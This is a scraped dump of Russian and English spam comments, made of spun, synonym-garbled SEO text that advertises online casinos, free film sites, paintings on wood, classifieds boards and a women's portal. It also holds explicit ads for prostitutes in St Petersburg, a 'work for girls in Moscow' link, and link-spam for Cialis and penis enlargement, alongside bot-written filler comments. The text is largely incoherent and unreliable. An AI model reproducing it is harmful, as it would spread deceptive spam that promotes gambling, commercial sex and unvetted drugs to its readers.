Карточные зрелище в вист и преферанс эпизодически заканчивались блистательной победой, а спорадически горьким поражением и потерей имени и состояния. Изза годы царской России и потом революции игорные дома часто подвергались гонениям.
Золотым периодом и расцветом реальных казино стали лихие 90-е. Ветер перемен напел нам, что в столице, в гостинице «Савой» открыл приманка двери игорный зал казино. С того времени и началась эра ярких вывесок и шикарных залов казино на территории бывшего Союза.
Сегодня казино расположены в специальных игорных зонах, разрешенных государством. Этот запрещение являлся вынужденной мерой, потому подобно не у каждого человека есть силы удержаться от соблазна испытать удачу в казино.
Впрочем это правительственное решение привело к созданию новой формации. Виртуальное онлайн-казино http://admiralxxx-online.ru/ конец принять вас в любое время дня и ночи.
Изучив популярные казино с хорошей репутацией, мы составляем прыткий рейтинг. Около составлении топа критерии становятся более жесткими.
Они рассматриваются нашими экспертами на объективность и апогей серьезности. Присутствие обнаружении для сайте поддельных игр иначе присутствии казино в черном списке – происходит немедленное увольнение из топа либо понижение позиции, совершенно зависит от степени нарушения.
Наши аналитики обращают почтение на количество игроков, которые посещают виртуальное заведение. Сообразно количеству игроков в залах позволительно производить о финансовом уровне заведения, узнать прибыльное ли оно.
Топовые позиции эти известные заведения заняли не случайно. Здесь идет сходство и высокая суд по всем критериям. Это крупнейшие интернет площадки с опытом работы.
Когда вам необходим гарантированный польза, советуем выбрать самое щедрое azino777online. Мысль щедрости определяется процентом, который оставляет себе игорное лавка после получения выигрыша. Размер выплат напрямую зависит от количества денежных средств, которые вращаются в casino оnline и от количества игроков.
Топ щедрых заведений неустанно меняется из-за таких факторов как наличность игроков в заведении и денежных вложений геймеров. В казино онлайн 777 большое мера бездепозитных бонусов, которые игроки получают в качестве поощрения присутствие достижении определенного уровня или в знаменательный число, возьмем, сутки рождения.
Преимущества зеркальных фотоаппаратов http://uadom.org/neveroyatno/2788-preimuschestva-zerkalnyh-fotoapparatov.html
Памятка родственникам усопшего, как выбрать памятник. http://kollini.com/raznoe/333-pamyatka-rodstvennikam-usopshego-kak-vybrat-pamyatnik.html
Бесплтно разместить объявление
Вашему вниманию
народные лечебные травы
выбор огромный!! Размещяйтесь бесплатно!!!
Картина для досках — это оригинальный взятка, что вызовет массу положительных эмоций и будет ярким украшением любого интерьера. В качестве изображения может быть ваша фотография, фото именинника, фото из семейного архива, любое изображение из внушительнной коллекции готовых решений.
Такая картина довольно отличным подарком по любому поводу и для всякий праздник.
Из чего делается картина? Из тщательно высушенной сосновой доски! Вдумайтесь, пластина проходит 8 этапов обработки от распила прежде покраски, дабы превратиться в основу ради картины, и каждый из этих этапов мы контролируем, для получить качественный продукт. Основа готова, осталось единственно нанести изображение. Чтобы этого Вам необходимо выбрать сюжет. Для данном этапе дозволено оттолкнуться через разных нюансов.
Перейти на сайт Капить картину на досках https://kartinynadoskah.ru/
Мозаика для досках — это беспримерный подарок, который вызовет массу положительных эмоций и будет ярким украшением любого интерьера. В качестве изображения может быть ваша фотография, фото именинника, фото из семейного архива, любое портрет из внушительнной коллекции готовых решений.
Такая головка довольно отличным подарком сообразно любому поводу и на всякий праздник.
Из чего делается картина? Из тщательно высушенной сосновой доски! Вдумайтесь, доска проходит 8 этапов обработки через распила накануне покраски, чтобы превратиться в основу для картины, и каждый из этих этапов мы контролируем, воеже получить качественный продукт. Основа готова, осталось единственно нанести изображение. Для этого Вам надо выбрать сюжет. На данном этапе можно оттолкнуться через разных нюансов.
Перейти на сайт Картины на досках https://kartinynadoskah.ru/
У нас вы сможете найти совершенно кино новинки этого и предыдущего возраст в хорошем качестве и скачать их для свое портативное устройство. Надеемся который наш сайт вам понравиться и вы вновь вернетесь на него, дабы скачать фильмы для андроид телефон бесплатно.
Насколько вам известно двигать фильмы на телефон и другие портативные устройства, стало популярным порядком лет назад, в связи с растущей тенденцией улучшением наших с вами телефонов. Так-же для вашего удобства мы разделили все фильмы сообразно категориям, чтобы улучшить систему поиска, дабы круг гость мог отведать любимую категорию фильмов. Вы сможете посетить часть HD Новинок этого года, либо раздел комедии ради любителей весело обманывать время, деление фентези чтобы любителей фильмов основанных на мифологии, начинать и чтобы наших постоянных посетителей часть сериалы серии которых будут поминутно обновляться, для вы смогли их скачать и посмотреть на своем андроид телефоне.
здесь
РАБОТА ДЛЯ ДЕВУШЕК В МОСКВЕ http://vip-butterfly-rabota.ru/
Слушайте новинки музыки 2018 и 2019 года через ваших любимых исполнителей в режиме онлайн. Быстрое скачивание, удобный плеер
Музыка – это смелость, которая способна выделывать чудеса. Вес музыки необыкновенна, она может нас инспирировать, дать нам крылья, развеять негaтивные эмоции. С помощью музыки можно отправиться в хороший фантастический мир, либо погрузиться в глубины своего сознания.
Музыка окружает нас повсюду, она – часть нашей жизни. Красивая искусство украшает нашу житье, она таинственным образом влияет для питание человека, делая её более гармоничной с внутренним миром.
Издавна известно, который искусство благотворно влияет на человека. Восприятие музыки индивидуально и каждый может выбрать тот стиль, который ему сообразно душе и оказывает положительный действие на эмоциональное состояние.
тут
Для женском портале https://choicejournal.ru/dom/novogodnie-girlyandy-svoimi-rukami.html можно встречать практически любую информацию, которая касается новинок в мире моды, шопинга, здоровья, жизни звезд и интересных событий в мире. Наши статьи (которые навеки актуальны) помогут ориентироваться во многих сложных ситуациях. Они посвящены темам красоты и здоровья, любви и секса, вопросам материнства и беременности, психологии семейных отношений и отношений на работе, современным модным тенденциям. Женский портал содержит информацию о новинках в косметологии и полезные советы сообразно уходу ради телом.
Женский портал – это не просто сайт! Здесь, не выходя из дома, вы сможете ощутить, сколько поднебесная крутиться около вас. Потом реконструкции, женский портал стал вторично лучше, и теперь мы можем смело заявить: здесь затрапезничать все, который заинтересует настоящую леди.
На нашем сайте вы сможете получить подробный отголосок для задача «Наподобие и где хорошо обманывать время?». В разделе «Рекомендуем посетить» представлен обзор лучших заведений. Вы получите свежую информацию о салонах красоты, фитнес-клубах, соляриях, школах танцев, свадебных салонах, саунах. Также для женском портале безвыездно обновляется информация о скидках, которые предлагают магазины, кафе и рестораны. А каталог интернет-магазинов станет ради вас незаменимым помощником в онлайн шопинге.
Выше сонник и ежедневный гороскоп поможет предотвратить возможные трудности, лучше ориентироваться в себе, и испытывать о новых перспективах в любви и в профессиональной деятельности.
Единственно ради вас женский портал предоставляет специальный сервис: персональный гороскоп, кто поможет сделать вам гармонический выбор в сложных жизненных ситуациях. Так, персональный любовный предсказание выявит особенности ваших отношений с противоположным полом, поможет весь раскрыть себя в сексуальной жизни, подскажет, вроде сооружать семейные отношения. Персональный предсказание совместимости раскроет секреты настоящей любви и поможет вам выстроить отношения с любимым человеком таким образом, который взаимопонимание и правдивость станут постоянными спутниками вашей пары. Весьма актуален персональный наивный гороскоп, кто поможет вам узнать прежде, в каком направлении воспитывать ребенка, чтобы ему было интересно, и воеже занятия шли токмо на пользу. Владея такой информацией, вы сможете помочь ему останавливаться полноценным, уверенным в себе человеком.
Женский портал предоставляет вам мочь воспользоваться уникальной услугой – подарите своим друзьям и близким Персональный предсказание, составленный профессиональными астрологами. Полный предсказание, красочная открытка и ваши теплые пожелания непременно обрадуют получателя! Изящество и здоровье, спорт и фитнес, диеты и изображение, мода и стиль, склонность и взаимоотношения, семья, материнство, кулинария и рукоделия… Это темы, которые волнуют каждую женщину. Именно они являются предметом обсуждения на женском форуме. Опричь того, можно добавить тему, которую бы вы хотели обсудить.
интернет магазин подарков партнерская программа https://telegra.ph/Partnerskie-programmy-dlya-zarabotka-01-12 уединенно из наиболее популярных вариантов получения стабильного дохода в сети интернет. Его центр состоит в книга, сколько определенные ресурсы выплачивают проценты от продаж тем пользователям, которые привлекают покупателей. Таким образом, им удается существенно увеличивать объемы продаж. На языке фрилансеров такие ресурсы получили слово «партнерки».
Партнерская список (партнерка) — это характер делового сотрудничества промеж продавцом и напарником в какой-либо совместной деятельности.В качестве модели бизнес-сотрудничества партнерские программы в интернете интересны, подобно пользователям, беспричинно и владельцам популярных интернет-ресурсов. Первые заинтересованы в стабильном доходе, а вторые получают постоянный наводнение клиентов без затрат на проведение рекламных акций и рисков, не угадав с маркетингом, тратить впустую большие суммы денег.
Существует ошибочное представление, что партнерские программы ради заработка доступны как опытным веб-мастерам со своим раскрученными сайтами и большим количеством подписчиков. В реальности перехватить избыток примеров, если пользователи получают высокую барыш весь без создания собственных интернет-площадок. Чтобы этого они выбирают лучшие партнерки и публикуют свою рефссылку на различных форумах, в соцсетях и других общедоступных ресурсах с большим количеством участников. Ради продвижения партнерской ссылки дозволено пользоваться любые инструменты, исключая откровенного спама. В правилах партнерок это издревле подробно описано, а их нарушение можно получить блокировку аккаунта.
Еще одно заблуждение заключается в книга, что как новая партнерская программа позволит получить более возвышенный доход. С одной стороны, зарегистрировавшись в числе первых участников партнерки, получаешь более важный потенциал по привлечению рефералов. Но, нуждаться учесть и тот случай, что вышли никакой гарантии того, который новая партнерка окажется «честной» и довольно платить обещанные проценты. Следовательно вложения в рекламу своей ссылки могут не вернуться.
Нужно отметить, сколько всецело недостаточно простой выбрать самые выгодные партнерские программы. Нуждаться точно разобраться в правилах работы партнерки, нарушение которых грозит блокировкой аккаунта. Разве у вас уже лакомиться особенный сайт, то около выборе партнерской программы следует обратить почтение для ресурсы, которые более близки к его теме. Это поможет получить больше рефералов из числа посетителей своего сайта.
Современное компания зачастую практически не имеет времени, что желание полноценно расслабиться и позволить себе отдохнуть. Быстрый жизненный много диктует собственные правила, которым приходится соответствовать. Только сколько же ляпать заядлым киноманам, не имеющим возможности бывать кинотеатры из-за плотного рабочего графика? Отголосок один – просто поудобнее устраиваться в комфортных домашних условиях и ухаживать онлайн фильмы иначе сериалы, не ограничивая себя никакими временными рамками. Как на нашем сайте круг гость найдет картину, соответствующую индивидуальному вкусу и настроению. Только порядочно секунд поиска и удивительный вселенная кинематографического искусства распахнет приманка двери.
Шикарная гарнитур удивит даже больно избалованных и требовательных кинокритиков, ведь в ней нагрузиться лучшие боевики, комедии, триллеры, фантастика, драмы, ужасы и другие существующие жанры. Каталог портала содержит, будто эксклюзивные шедевры из прошлого, сумевшие превратиться в настоящую классику кинематографа, беспричинно и восхитительные новинки, которые только начинают подчинять забота зрителей. Взрослые и дети, мужчины и женщины, любители философских сюжетов и впечатляющих спецэффектов – абсолютно постоянно пользователи встретят здесь то, что искали. Вместе с нашим ресурсом любой число дозволено с легкостью превратить в грандиозный торжество эмоций и впечатлений. Приятным бонусом для всех, который обожает примечать фильмы безвозмездно, https://kinco.club/cat/%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB/
не покидая родного дома, будет высочайший уровень трансляции, проходящей в hd 1080 и Blu-Ray качестве. Зачем подолгу изучать телевизионную программу и удовлетворяться тем, что показывают в эфире?
Проще случаться с любимыми героями и веселиться захватывающими сюжетами, воспользовавшись услугами киносайта, готового радовать всех дорогих гостей в круглосуточном режиме. Бездействие, проведенный с нами, непременно запомнится и подарит массу неповторимых ощущений. Также стоит отметить, сколько при возникновении неотложных дел, позволительно просто поставить киноленту на паузу и ни одинокий курьезный эпизод не довольно упущен. В общем, именно здесь и немедленно однако удобства ради тех, кто не представляет собственной жизни без интереснейших произведений, снятых талантливыми режиссерами с разных уголков земного шара. Уцелеть с нашим порталом, вероятно красоваться для одной волне с поразительным потоком даров киноискусства.
Рекомендую
Вашему вниманию
травы купить
выбор огромный!! Размещяйтесь бесплатно!!!
Смех не только продлевает жизнь, но и положительно влияет на общее качество жизни. Но в современных реалиях сложно вызвать его, когда вокруг столько баянов и бородатых шуток. Поэтому на нашем сайте мы предлагаем Вам только фирменные, оригинальные забавности, написанные нами. Хотя наверняка сам юмор существовал ещё с древних пор, задолго до нашей эры. Ещё в древней Греции могли шутить про любовь оратора к мальчикам, а в пещерах первобытных людей вполне могла ходить шутка про «пещеру бывшей», пусть она и не могла быть произнесена, поскольку речи ещё не было. Но об этом мы можем только гадать. Юмор — это не математика, он далек от точных наук, и на способность хорошо шутить, не напрягаясь, могут уйти годы. При этом, чтобы воспринимать юмор, это совсем не обязательно, достаточно быть интеллектуальным человеком.
Шутки это наш самый любимый раздел. Здесь собраны прикольные истории, шутки с советских журналов. Самые новые анекдоты, которые были сочинены, юмористами из различных юмористических шоу. Можно быть уверенным, когда читаешь на этой странице смешные истории, будешь кататься по полу от смеха, так как здесь собран неудержимый юмор. Вам не будет скучно прокручивать страничку, и вдохновляться качественными шутками. Так же на сайте можно найти приколы, связанные с нашими милыми домашними животными, которые просто готовы вас взбудоражить.
анекдоты про батюшку http://www.tut-smeshno.ru/
Современное коалиция зачастую практически не имеет времени, что желание полноценно расслабиться и позволить себе отдохнуть. Стремительный жизненный поток диктует собственные правила, которым приходится соответствовать. Только сколько же изготовлять заядлым киноманам, не имеющим возможности наведываться кинотеатры из-за плотного рабочего графика? Отголосок нераздельно – простой поудобнее приспособляться в комфортных домашних условиях и глядеть онлайн фильмы тож сериалы, не ограничивая себя никакими временными рамками. Только для нашем сайте отдельный гость найдет картину, соответствующую индивидуальному вкусу и настроению. Только скольконибудь секунд поиска и изумительный поднебесная кинематографического искусства распахнет свои двери.
Шикарная гарнитур удивит даже больно избалованных и требовательных кинокритиков, ведь в ней трапезничать лучшие боевики, комедии, триллеры, фантастика, драмы, ужасы и другие существующие жанры. Каталог портала содержит, как эксклюзивные шедевры из прошлого, сумевшие превратиться в настоящую классику кинематографа, так и восхитительные новинки, которые как начинают подчинять уважение зрителей. Взрослые и дети, мужчины и женщины, любители философских сюжетов и впечатляющих спецэффектов – абсолютно все пользователи встретят здесь то, который искали. Соборно с нашим ресурсом всякий день дозволено с легкостью превратить в грандиозный торжество эмоций и впечатлений. Приятным бонусом для всех, кто обожает разглядывать фильмы безвозмездно, https://kinco.club/cat/%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D1%80%D0%B0%D0%BC%D0%B0/
не покидая родного дома, довольно высочайший высота трансляции, проходящей в hd 1080 и Blu-Ray качестве. Зачем подолгу изучать телевизионную программу и пробавляться тем, который показывают в эфире?
Проще встречаться с любимыми героями и пользоваться захватывающими сюжетами, воспользовавшись услугами киносайта, готового радовать всех дорогих гостей в круглосуточном режиме. Бездействие, проведенный с нами, непременно запомнится и подарит массу неповторимых ощущений. Также стоит отметить, который около возникновении неотложных дел, дозволительно простой поставить киноленту на паузу и ни один интересный случай не довольно упущен. В общем, именно здесь и сейчас все удобства для тех, который не представляет собственной жизни без интереснейших произведений, снятых талантливыми режиссерами с разных уголков земного шара. Оставаться с нашим порталом, вероятно красоваться для одной волне с поразительным потоком даров киноискусства.
Вроде вы знаете, мы живем в эпоху науки и техники, где появляются инновации и новые изобретения. Некоторые становятся успешными, а некоторые из них терпят неудачу, поскольку требования потребителей жесткие, а конкуренция очень высока. В этой статье вы узнаете относительный умных гаджетах, которые делают долголетие намного легче и веселее. Возьмем, умными могут иметься рабочие инструменты, кухонные приборы и даже одежда. С помощью этих продуктов повседневные дела становятся легкими и интересными. Глотать также много других умных технологий, которые изменяют круг, и облегчают жизнь людям. Начнем с определения слова гаджет. Гаджет, представляет собой разный орудие, чистый складка, занятие которого совершенствует и упрощает жизнь человека.
В настоящее период недостает ни одной задачи, которую не смогут выполнить гаджеты. Никто не может отрицать тот случай, сколько гаджеты не как упростили нашу существование, но и сделали ее более функциональной и роскошной. Мы не можем вообразить себе общежитие без ноутбука, смартфонов, сотовых телефонов, компьютеров, микроволновок и т. д. Гаджеты не только улучшают подсолнечная, они даже развлекают нас и могут являться неотъемлемой частью нашего досуга. Изречение гаджет ныне больше, чем мы можем представить, ведь они уже давно применяются даже в медицине.
Ныне мы используем различные электронные устройства в нашей повседневной жизни. В разных случаях от кулинарии предварительно музыки. Коммуникационные гаджеты – это категория устройств, которые контролируют большую прием нашего быта. И, это не единственные устройства, которые могут повысить эффективность жизни.
Подумайте лишь о том, словно они заполняют выше число и ночь. С самого утра вам помогает проснуться будильник, для не пропускать на работу. Вы включаете сияние, идете для кухню, где делаете кофе с через кофеварки. Смотрите телевизор, воеже узнать последние новости, а в это пора робот ведет уборку пола в квартире. После, добираетесь прежде работы сообразно навигатору, дабы объехать весь пробки. Отвечаете для звонки и смс в социальных сетях со своего смартфона.
Они прочно заняли страна рядом с нами настолько, что мы не представляем ни дня без них. Начиная с раннего утра и предварительно тех пор, покуда мы не доберемся перед кровати, мы по-разному используем разные гаджеты.
Перейти на сайт обзор смартфонов xiaomi
доска бесплатный https://leboard.ru/ самый популярный фортель купить alias продать товар, найти необходимую услугу, предложить работу онлайн. Заранее ради этих целей использовались специализированные газеты. С каждым годом интернет становится всегда более доступным, пользоваться им дозволительно дома, для работе и даже в метро. К тому же, в отличие через публикаций в периодических изданиях, информация в силок обновляется ежеминутно. Достаточно набрать в поисковике фразу бесплатные объявления , и вам будут показаны однако самые свежие объявления частных лиц и компаний для сегодняшний день. Самые посещаемые и популярные доски объявлений имеют аудиторию, во сила единожды превышающую цифра человек, покупающих аналогичные газеты.
Подобные порталы удобны и чтобы покупателей, и чтобы продавцов. Содержание и продвижение собственного сайта зачастую оказываются чересчур затратными. На доске объявлений компании могут бесплатно размещать свои предложения и смекать на барыш числа своих клиентов после счет просмотренной рекламы. В свою очередь покупатели могут выбирать посреди предложениями компаний и частных лиц для сайте. Частные объявления обычно интересуют тех, кто хочет покупать квартиру для вторичном рынке жилья, сделать исправление квартиры перед источник, подкупать авто с пробегом, снять квартиру на долгий срок и не переплачивать посредникам.
Мы это – доска бесплатных объявлений . Мы сделали чтобы вас исчерпывающий список, мочь размещения большого количества фото продаваемых товаров, выбора валюты при указании цены, поиска объявлений на карте. Безвыездно желающие без ограничений могут размещать, просматривать объявления, использовать дополнительными платными услугами. Для нашем сайте вы можете налог бюллетень бесплатно и без регистрации Зарегистрированным пользователям довольно доступна страда из Личного кабинета. У нас вы можете встречать частные объявления, совет компаний, интернет-магазинов на карте с ценой и фото. Мы рады предложить свои услуги всем.
Вероятно, вы посетили нашу доску бесплатных объявлений, дабы купить холодильник бу тож снять коттедж для сутки ? Нет? Тут выберете подходящую рубрику в каталоге. Надеемся, сколько на нашем сайте бесплатных объявлений вы найдете именно то, который вам нужно!
Дощечка бесплатных объявлений помогает проворно покупать сиречь продать! Удобная навигация по разделам, мочь отсортировать сообразно характеристикам позволит выбрать самые удачные предложения. Alias подать афиша о покупке – и продавцы найдут Вас сами. Покупайте и продавайте скоро! Подать извещение просто! Присутствие этом дозволено разместить афиша по всем доскам объявлений , отметив нужные доски объявлений в личном кабинете. Повторное размещение объявления не требуется, его свободно “летать” в личном кабинете.
Excuse for that I interfere … I understand this question. Write here or in PM.
#SSSSSORRRRY##ME#PLS###
Современное круг часто практически не имеет времени, сколько желание полноценно расслабиться и позволить себе отдохнуть. Стремительный жизненный много диктует собственные правила, которым приходится соответствовать. Но что же изготовлять заядлым киноманам, не имеющим возможности попроведывать кинотеатры из-за плотного рабочего графика? Отчет нераздельно – просто поудобнее приспособляться в комфортных домашних условиях и глядеть онлайн фильмы тож сериалы, не ограничивая себя никакими временными рамками. Только на нашем сайте отдельный посетитель найдет картину, соответствующую индивидуальному вкусу и настроению. Только порядочно секунд поиска и поразительный вселенная кинематографического искусства распахнет свои двери.
Шикарная коллекция удивит даже больно избалованных и требовательных кинокритиков, ведь в ней ужинать лучшие боевики, комедии, триллеры, фантастика, драмы, ужасы и другие существующие жанры. Каталог портала содержит, словно эксклюзивные шедевры из прошлого, сумевшие превратиться в настоящую классику кинематографа, беспричинно и восхитительные новинки, которые как начинают завоевывать забота зрителей. Взрослые и дети, мужчины и женщины, любители философских сюжетов и впечатляющих спецэффектов – абсолютно постоянно пользователи встретят здесь то, который искали. Соборно с нашим ресурсом любой погода позволительно с легкостью превратить в грандиозный табель эмоций и впечатлений. Приятным бонусом чтобы всех, кто обожает разглядывать фильмы безвозмездно, https://kinco.club/cat/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9/
не покидая родного дома, будет высочайший высота трансляции, проходящей в hd 1080 и Blu-Ray качестве. Зачем подолгу изучать телевизионную программу и обходиться тем, сколько показывают в эфире?
Проще встречаться с любимыми героями и веселиться захватывающими сюжетами, воспользовавшись услугами киносайта, готового радовать всех дорогих гостей в круглосуточном режиме. Досуг, проведенный с нами, непременно запомнится и подарит массу неповторимых ощущений. Также стоит отметить, сколько при возникновении неотложных дел, позволительно просто поставить киноленту для паузу и ни одинокий курьезный эпизод не будет упущен. В общем, именно здесь и теперь все удобства ради тех, который не представляет собственной жизни без интереснейших произведений, снятых талантливыми режиссерами с разных уголков земного шара. Оставаться с нашим порталом, значит красоваться для одной волне с поразительным потоком даров киноискусства.
Слушайте новинки музыки 2018 и 2019 возраст через ваших любимых исполнителей в режиме онлайн. Быстрое скачивание, крутой плеер
Музыка – это энергия, которая способна делать чудеса. Вес музыки необыкновенна, она может нас инспирировать, дать нам крылья, развеять негaтивные эмоции. С помощью музыки можно отправиться в красивый фантастический мир, или погрузиться в глубины своего сознания.
Музыка окружает нас везде, она – клочок нашей жизни. Красивая музыка украшает нашу житье, она таинственным образом влияет на проживание человека, делая её более гармоничной с внутренним миром.
Давно известно, сколько искусство благотворно влияет для человека. Восприятие музыки индивидуально и каждый может выбрать тот стиль, который ему сообразно душе и оказывает положительный эффект для эмоциональное состояние.
здесь
Лакокрасочные материалы (ЛКМ)— это композиционные составы, наносимые на отделываемые поверхности в жидком или порошкообразном виде равномерными тонкими слоями и образующие потом высыхания и отвердения пленку, имеющую прочное сцепление с основанием. Сформировавшуюся пленку называют лакокрасочным покрытием, свойством которого является предохранение поверхности от внешних воздействий (воды, коррозии, вредных веществ), придание ей определенного вида, цвета и фактуры.
ЛКМ подразделяются на следующие группы:
Penetron (Пенетрон) краски и лаки, масть, эмаль, лак, грунтовка , шпатлевка, антисептики, растворители, герметики.
Кра?ски — общее имя для группы цветных красящих веществ, предназначенных чтобы непосредственного использования в той либо иной сфере быта. Сообразно химическому составу пигменты и изготовленные из них краски разделяются для минеральные (неорганические соли alias оксиды металлов) и органические (сложные соединения, в основном растительного alias животного происхождения). И те и другие могут содержаться естественными (природными) и искусственными (синтетическими).
Чаще только около словом «краски» подразумевают смесь пигментов с наполнителями, в связующем — олифе, ПВА-эмульсии, латексах тож других пленкообразующих веществах.
Потом высыхания иначе полимеризации краски образуют окрашенную однородную плёнку, обычно непрозрачную разве полупрозрачную. Паки одним адски важным назначением красок является обеспечение окрашиваемой поверхности. Они защищают металлы от коррозии, а древесину через иссыхания и гниения. По области применения краски делятся на фасадные, интерьерные и декоративные.
Одна из самых современных групп красок- водные (водоэмульсионные) краски, состоящие из смеси белого пигмента (чаще всего диоксида титана) с наполнителем (чаще всего мел тож доломит) в полимере (латексе) сиречь ПВА. Быть высыхании вода из латекса испаряется и происходит полимеризация , в итоге образуется дашащая, твердая, паропроницаемая кожица стойкая к истиранию. Через добавления различных добавок достигаются такие характеристики краски как укрывистость (талант закрашивать поверхность-что снижает затрата краски в следствии уменьшения количества наносимых слоев), влагостойкость, стойкость к истираниюи т.д. Естественно чем технологичней цвет, тем она дороже. Водные краски производятся в белом цвете и при необходимости колеруются вручную разве для колеровочной машине. Важным свойством водных красок является экологичность, так чистый они не выделяют запаха и вредных веществ около высыхании. Также важным является высокая быстрота высыхания и невысокая стоимость. Растворяются водные краски водой.
Travel smart https://travelscamthreats.blogspot.com/2018/04/8rental-scam-reservation-site.html
Completely I share your opinion. I like your idea. I suggest to take out for the general discussion.
#SSSSSORRRRY##ME#PLS###
Up to this seat according to edict, supplements and sleeves suspended not lengthen forth the penis. After all, he said, the penis burce.pakken.se consists of paired corpora cavernosa and a lone corpus spongiosum, the latitude of which are unfaltering genetically. Systemized surgical enhancement fails. In all events, there is anecdote feel mortified confidence burce.pakken.se dangled in front of our eyes through the hugely justifiable the just the same Italian study. When tested, the direct method of penis enhancement, the authors tonnage, did fallout in growth.
Более возраст вспять была запущена наша дощечка объявлений, и мы даже не догадывались о книга, сколько людей ищут проституток в узы интернет. В Питере поразительно много индивидуалок и салонов досуга. Сотни путан круг бал включают приманка телефоны и ждут денежного счастья, разместив анкету тут. Успех приходит к тем девочкам, которые заранее подсуетились и сделали качественные фотографии. Не откроем тайны, если предполагать, который мужчина любит глазами, а лишь после ушами. В общем, выше ресурс пригодится тем, который не в курсе, словно заняться качественным сексом, не нажив неприятностей и проблем. Снимай шлюху здесь kts-services.ru и наслаждайся выбором!
Здесь размещают свои анкеты сексуальные, привлекательные и опытные девушки для интим знакомств в Питере. Убедитесь сами: проститутки Санкт Петербурга – это красивые и разносторонние девушки. Вашему звонку будет рада каждая из них. Остается лишь выбрать, какая из этих прелестниц составит вам компанию. Индивидуалки Питера помогут расслабиться после тяжелого трудового дня в своих уютных апартаментах или можете пригласить девушку к себе в гости. Шлюхи Питера удивят вас своими навыками и раскованностью в постели. Куртизанки созданы для каждого мужчины, они качественно выполняют свою работу, показывая любому желающему, как красивы бывают ухоженные женские тела.
Опытные проститутки Санкт-Петербурга http://kts-services.ru/ отлично знают, точно доставить мужчине удовольствие. Яркие индивидуалки с шикарными телами доведут до изнеможения и поучаствуют в всякий постельной забаве. Интимная случай с красивой леди в приятной атмосфере, сколько может бывает прекраснее? Легкое, ненавязчивое дружба, тонкий насмешка, заманивающий стриптиз, кокетничество, затем чего – секс, какого у мужчин вдобавок николи не происходило. Этого вам не подарит домашняя дама, имеющая избыток табу, а также сексуальных ограничений.
Погрузиться в настоящую пучину трепетной любви, поиметь весь новоявленный сексуальный эксперимент, и чрезвычайный оргазм позволят умелые проститутки Санкт-Петербурга, ради каких интимные отношения – это трудовая деятельный, эти дамы выполняют для самом высоком уровне. Не следует думать, который индивидуалки Питера лишь отрабатывают заплаченные им финансы, и ждут временно оплаченное эпоха закончится. Нет. Леди заводятся, испытывают яркие эмоции, и кайфуют единодушно с тобой. Они точно никто другой обожают интим, эксперименты, и разнообразие. Предприимчивые барышни научились получать через жизни однако – и бесконечный секс, а также имущество для существования. Прочувствуй, который такое блестящий интим, без табу и условностей.
Thus far according to practice, supplements and sleeves predisposition not extend the penis. After all, he said, the penis burce.pakken.se consists of paired corpora cavernosa and a self-sustained corpus spongiosum, the coerce an approximation of of which are determined genetically. Neck surgical enhancement fails. Putting, there is anybody hollow daydream burce.pakken.se dangled previous to to our eyes nearby the very unvarying Italian study. When tested, the adhesion method of penis enhancement, the authors aver, did take the place of in growth.
Особенности перевода международных встреч лидеров стран http://avu.su/biznes/osobennosti-perevoda-mezhdunarodnyh-vstrech-liderov-stran.html
I am very grateful to you for the information. I have used it.
This variant does not approach me.
In it something is. Many thanks for an explanation, now I will know.
Now all became clear, many thanks for the help in this question.
Even so according to principles, supplements and sleeves pick not broaden the penis. After all, he said, the penis burce.pakken.se consists of paired corpora cavernosa and a fasten on corpus spongiosum, the immensity of which are unfaltering genetically. Unvarying surgical enhancement fails. However, there is single away with agreement burce.pakken.se dangled audacious of our eyes late the in all exact unchanging Italian study. When tested, the gripping power method of penis enhancement, the authors assert, did fixedness in growth.
http://cialisedshop.com/Cialis-Great-Britain.html Cialis Great Britain Cialis Generique, Treatment For Erectile Dysfunction,Cialis Great Britain | Sexual Dysfunction| Treatment For Erectile Dysfunction
Забавлять в автоматы с клубной картой невыгодно. Многие «эксперты» пишут в интернете о книга, который казино предлагает клубные карты, в целях отдавать себе предоставленные игрокам льготы и преимущества, путем снижения вероятности выпадения выигрыша клиента. Данное согласие является абсурдным, поскольку многие игорные заведения предлагают различные бонусы, которые незначительны и позволяют привлечь новых клиентов. Только настроить игровой процесс беспричинно, воеже выигрыши выпадали реже просто невозможно. Безвыездно игровые автоматы запрограммированы так, сколько выигрыши выпадают случайным образом и не зависят от наличия разве отсутствия клубной карты.
Многие думают, который любители азартных игр – глупые отбросы общества, страшные лудоманы и весь опасные люди. Не обращайте внимания на таких скептиков, они не понимают только игрового процесса и какое утешение несет игра. Вестимо, ежели вы засовываете сразу в изрядно автоматов однако имеющиеся монета, в надежде застигнуть джекпот сиречь супер бонус и играете в режиме автоматической игры – такой разночтение заработка скорее только не принесет желаемый результат. Забавлять следует весьма внимательно, изучать выпадание комбинаций, разбирать выигрыши. Что столовать разные стратегии игры, только студеный расчет, чистый правило, наиболее результативен. Игровой клуб “Горячность Онлайн” представляет свою подборку бесплатных азартных игр, в которые дозволительно играть без регистрации, и депозит не требуется.
Главный задачей каждого азартного игрока бомонд правду и шалить в автоматы чтобы своего удовольствия. В казино навеки дозволено отлично обманывать пора и насладиться азартом, только при этом стоит знать однако мифы и их разоблачения. Огромное величина мифов почасту дозволительно встречать на различных интернет-ресурсах, которые гораздо влияют на игровой процесс, поскольку обманывают доверчивого гостя.
После определенный процент через выигрыша дозволительно узнать информацию у сотрудников казино о лузовых слотах. Миф о часть, который работники казино знают, какие слоты максимально выгодные является абсолютно абсурдным. Всетаки популярные игровые автоматы и не только имеют свой барыш отдачи, что не зависит через наблюдений сотрудников. Не стоит мотать эпоха зря на поиски «знающего» персонала, ведь даже поденщик игорного зала не может смотреть после всеми слота и выигрышами, которые в нем выплачиваются. Утверждения любого сотрудника дозволительно считать неправдивыми, поскольку вероятность выигрыша зависит от случайного соединения символов для барабанах слота.
Буде Вы новый – не спешите играть на финансы, а лучше поиграйте безмездно, посмотрите, который к чему. Ведь главная ошибка новичка – попытка отыграться и вернуть вложенное. Если вы привычный игрок и располагаете свободной суммой – можете попробовать поиграть на реальные имущество, ведь может случиться, сколько сегодня Ваш число! В любом случае помните, который азартная шутка – это прежде только утеха, а не способ заработать. А если в онлайн азартные зрелище шалить безмездно и без регистрации – то и проблемы конфиденциальности перевелись, и нежелательных расходов удастся избежать.
форум онлайн казино https://slotgames.pro/
Встречи и мероприятия международного масштаба, сложность в организации http://baptist.uz.ua/index.php?option=com_k2&view=itemlist&task=user&id=60512
